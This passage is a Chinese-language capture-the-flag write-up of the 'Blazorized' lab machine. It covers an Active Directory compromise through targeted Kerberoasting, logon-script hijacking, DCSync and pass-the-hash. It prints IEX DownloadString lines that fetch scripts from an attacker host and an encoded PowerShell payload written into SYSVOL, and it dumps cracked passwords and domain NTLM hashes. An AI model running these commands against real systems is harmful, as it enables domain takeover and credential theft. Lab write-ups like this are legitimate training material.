1 "SQLServer": "Server=localhost\\BLAZORIZED;Database=Blazorized;User ID=API_LOGIN;Password=23!xd6fccd36sdf5b46!a0eca3d_a98f86fa2acvb9454er8a0580fdfwe59!6ce420918_;Trusted_Connection=False;TrustServerCertificate=true;"
以及运行bloodhound收集分析:
1 2 IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.14:7777/adPEAS.ps1' ) invoke-adpeas


然后分析bloodhound,发现对rsa_4810的WriteSPN权限:
那就是标准的加spn后Kerberoast
rsa_4810 设置spn,Kerberoast,破解出密码:

1 2 3 4 5 6 7 8 9 10 11 IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.14:7777/PowerView.ps1' ) Set-DomainObject -Credential $Cred -Identity rsa_4810 -SET @{serviceprincipalname='miao/miao' } Get-DomainUser -Identity rsa_4810 | get-domainspnticket -format hashcat sudo hashcat -m 13100 hash.txt ~/Tools/dict/rockyou.txt (Ni7856Do 9854Ki05Ng0005 evil-winrm -i 10.10 .11.22 -u RSA_4810 -p '(Ni7856Do9854Ki05Ng0005 #)'


SSA_6010 然后观察会发现SSA_6010定时登录,并且我们对登录脚本用script目录有权限:

检查ssa_6010原本的文件可以发现一条信息,提醒LSA_3214用户写ssa_6010的logonscript:
系统中并没有LSA_3214这个用户,但LSA是local support admin,我们现在有的rsa是remote support admin也有同样的support admin修改权限

所以就是修改SSA_6010的登录脚本,等待触发:
1 2 3 4 'powershell -e JA...' | Out-File -FilePath C:\windows\SYSVOL\sysvol\blazorized.htb\scripts\A32FF3AEAA23\login.bat -Encoding ASCIISet-ADUser -Identity SSA_6010 -ScriptPath 'A32FF3AEAA23\login.bat' get-aduser ssa_6010 -properties scriptpath

dcsync ssa_6010有dcsync权限,直接上meterpreter方便操作:
1 2 3 meterpreter > load kiwi meterpreter > dcsync Administrator f55ed1465179ba374ec1cad05b34a5f3

root flag Administrator桌面:
1 evil-winrm -i 10.129.146.192 -u Administrator -H f55ed1465179ba374ec1cad05b34a5f3
hashdump 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 ~/Tools/impacket/bin/python3 ~/Tools/impacket/examples/secretsdump.py -just-dc-ntlm Administrator@dc1.blazorized.htb -hashes :f55ed1465179ba374ec1cad05b34a5f3 [*] Using the DRSUAPI method to get NTDS.DIT secrets Administrator:500:aad3b435b51404eeaad3b435b51404ee:f55ed1465179ba374ec1cad05b34a5f3::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a001ebf25825cadb6b423a2d28378467::: blazorized.htb\RSA_4810:1107:aad3b435b51404eeaad3b435b51404ee:381b793bde4dea233ae34bb1d9ce38f5::: blazorized.htb\NU_1056:1109:aad3b435b51404eeaad3b435b51404ee:abe496a00e60878932c084c9db511f94::: blazorized.htb\NU_1057:1110:aad3b435b51404eeaad3b435b51404ee:59e98e58c973a5cb2b125a17ff91b6a8::: blazorized.htb\NU_1058:1111:aad3b435b51404eeaad3b435b51404ee:6ac2dfc65463962ed19b653b409046ba::: blazorized.htb\NU_1055:1117:aad3b435b51404eeaad3b435b51404ee:63001e8b2d13ee358ad7d6de4590fed3::: blazorized.htb\RSA_4811:1118:aad3b435b51404eeaad3b435b51404ee:4368391035803bf58273e1273692285b::: blazorized.htb\RSA_4812:1120:aad3b435b51404eeaad3b435b51404ee:c66e4531c81de604e3531018fdad81cb::: blazorized.htb\RSA_4813:1121:aad3b435b51404eeaad3b435b51404ee:2c84dfeb21e075dc5fc2c56447bdf9d6::: blazorized.htb\RSA_4814:1122:aad3b435b51404eeaad3b435b51404ee:e7ddd56fabdb8fb1ebe6c43ff5fe815a::: blazorized.htb\SSA_6010:1124:aad3b435b51404eeaad3b435b51404ee:798d0354e026fd168b91063f09184c9f::: blazorized.htb\SSA_6011:1125:aad3b435b51404eeaad3b435b51404ee:be1ce1381c084dc4cda8159a665b3c59::: blazorized.htb\SSA_6012:1126:aad3b435b51404eeaad3b435b51404ee:08db7bd0f2482f4e4cb0b1f6864f88e1::: blazorized.htb\SSA_6013:1127:aad3b435b51404eeaad3b435b51404ee:ef37b4e655b62e664b6f9ae67133f2e6::: blazorized.htb\LSA_3211:1128:aad3b435b51404eeaad3b435b51404ee:7c8fed15e80ed63db789ad740cda2f18::: blazorized.htb\LSA_3212:1129:aad3b435b51404eeaad3b435b51404ee:72bab07816477b4aeffca4f709efbaa5::: blazorized.htb\LSA_3213:1131:aad3b435b51404eeaad3b435b51404ee:e80b666e0ee68cd0a6516a92e75231cc::: DC1$ :1002:aad3b435b51404eeaad3b435b51404ee:4b4ed5dfaa22dc4e41c279c0c62b9ee2::: [*] Cleaning up...
参考资料
Last updated: 2024-11-11 13:33:22